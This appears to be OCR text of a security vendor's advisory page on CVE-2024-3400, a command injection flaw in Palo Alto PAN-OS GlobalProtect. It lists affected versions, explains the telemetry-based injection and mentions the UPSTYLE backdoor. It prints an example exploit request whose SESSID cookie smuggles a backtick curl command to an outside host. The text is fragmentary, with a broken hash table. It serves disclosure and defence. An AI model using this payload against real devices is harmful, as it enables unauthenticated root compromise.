 picussecurity.com
CVE-2024-3400 PAN-OS: OS Command Injection Vulnerability in GlobalProtect
CVE-2024-3400: Palo Alto PAN-OS Command Injection Vulnerability Explained
Picus Emerging Threat Simulator
Know Who Is Targeting You: Get Your Free Threat Intelligence Report
LEARN MORE >>
FREE TRIAL
LOGIN
PICUS
PLATFORM
USE CASES
RESEARCH
RESOURCES
COMPANY
GET A DEMO
PAN-OS 10.2
10.2.6-h3 or below
10.2.7-h8 or below
10.2.8-h3 or below
10.2.9-h1 or below
10.2.6-h3 or later
10.2.7-h8 or later
10.2.8-h3 or later
10.2.9-h1 or later
How Palo Alto CVE-2024-3400 Exploit Works?
CVE-2024-3400 is a command injection vulnerability found in the GlobalProtect feature of PAN-OS software.
The telemetry functionality in the GlobalProtect uses the curl command to send logs from a temporary directory.
Using malformed SESSID, adversaries were able to inject shell commands with root privileges via
unauthenticated HTTP post requests.
The example HTTP POST request below exploits the CVE-2024-3400 vulnerability. Note the
curl{$IFS}example.com at the end of the SESSID.
POST/ssl-vpn/hipreport.esp HTTP/1.1
Cookie: SESSID=/../../../opt/panlogs/tmp/device_telemetry/minute/hello`curl{$IFS}example.com`;
Volexity discovered the use of CVE-2024-3400 vulnerability in the wild by a threat actor tracked as UTA0218
[2]. Adversaries exploited the vulnerability to deploy a python-based backdoor named UPSTYLE for persistent
access to target organizations.
Malware
Name
MD5
SHA1
SHA256
UPSTYLE
Backdoor
12243f166
7f9caac
Due to its critical CVSS score
and ease of exploitability,
How does
tacks?